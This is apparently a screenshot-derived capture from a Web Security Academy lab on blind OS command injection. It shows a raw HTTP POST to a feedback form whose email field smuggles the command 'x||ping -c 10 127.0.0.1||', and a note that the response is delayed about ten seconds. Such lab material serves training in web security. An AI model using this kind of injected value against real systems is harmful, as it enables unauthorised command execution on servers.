 Request
Response
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/1.1
2 Host: 0aa0002804b7e67ac18bef4400c5006d.web-security-academy.net
3 Cookie: session=CZf7vh8qvlbRd1gUzJ40t5bs80Sj1SBt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 116
10 Origin: https://0aa0002804b7e67ac18bef4400c5006d.web-security-academy.net
11 Referer: https://0aa0002804b7e67ac18bef4400c5006d.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=FBV2IgYkUcBBbBB3Ym2rf4jzwzt8u5GC&name=asfasfsa&email=x||ping+-c+10+127.0.0.1||&subject=
fasfsaf&message=asfafasf
Respone wll depaly 10s